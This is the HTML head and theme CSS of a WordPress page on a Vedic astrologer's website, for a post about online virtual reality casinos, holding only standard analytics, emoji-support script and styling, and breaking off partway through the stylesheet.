

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://subhashthapar.com/casino-mear-me/
body_size: 25510
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js"  itemscope itemtype="https://schema.org/Article">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="alternate" hreflang="en-us" href="https://subhashthapar.com/casino-mear-me/" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139414707-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139414707-1');
</script>

<link rel="shortcut icon" href="https://subhashthapar.com/wp-content/uploads/2019/01/favicon.ico" />

<!-- wp_head() -->
<title>Casino Mear Me &#8211; Play in the online virtual reality casinos of 2020 &#8211; Vedic Astrologer Subhash Thapar</title>
<!-- script | dynamic -->
<script id="hkd-dnmc-config-js">
//<![CDATA[
window.hkd_ajax = "https://subhashthapar.com/wp-admin/admin-ajax.php";
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.hkd_lightbox = {disable:false,disableMobile:false,title:false,};
window.hkd_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Feed" href="https://subhashthapar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Comments Feed" href="https://subhashthapar.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/subhashthapar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://subhashthapar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/style.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-base-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/base.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-layout-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/layout.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-shortcodes-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/shortcodes.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-animations-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jquery-ui-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/ui/jquery.ui.all.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jplayer-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/css/jplayer.blue.monday.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-responsive-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/responsive.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='Fira+Sans-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://subhashthapar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://subhashthapar.com/wp-json/wp/v2/posts/325" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://subhashthapar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://subhashthapar.com/casino-mear-me/" />
<link rel='shortlink' href='https://subhashthapar.com/?p=325' />
<link rel="alternate" type="application/json+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Fcasino-mear-me%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Fcasino-mear-me%2F&#038;format=xml" />
<!--buffer start custom--!>
<!-- style | background -->
<style id="hkd-dnmc-bg-css">
body:not(.template-slider) #Header_wrapper{background-image:url(https://subhashthapar.com/wp-content/uploads/2019/01/inner-header.jpg)}
</style>
<!-- style | dynamic -->
<style id="hkd-dnmc-style-css">
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.hkd-megamenu{width:984px}#Top_bar .menu > li > ul.hkd-megamenu > li{float:left}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.hkd-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.hkd-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.hkd-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.hkd-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.hkd-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.hkd-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.hkd-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li 